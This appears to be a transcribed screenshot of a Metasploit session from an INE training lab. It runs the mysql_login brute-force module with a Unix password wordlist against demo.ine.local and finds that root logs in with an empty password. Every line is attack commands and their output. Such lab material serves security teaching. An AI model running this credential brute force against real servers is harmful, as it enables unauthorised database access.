 msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordl
ists/metasploit/unix_passwords.txt
PASS_FILE => /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 10.3.29.17:3306 - 10.3.29.17:3306 - Found remote MySQL version 5
.5.20
[!] 10.3.29.17:3306 - No active DB -- Credential data will not be sa
ved!
[+] 10.3.29.17:3306 - 10.3.29.17:3306 - Success: 'root:'
[*] demo.ine.local:3306 - Scanned 1 of 1 hosts (100% complete)
[*] demo.ine.local:3306 - Bruteforce completed, 1 credential was success
ful.
[*] demo.ine.local:3306 - You can open an MySQL session with these crede
ntials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >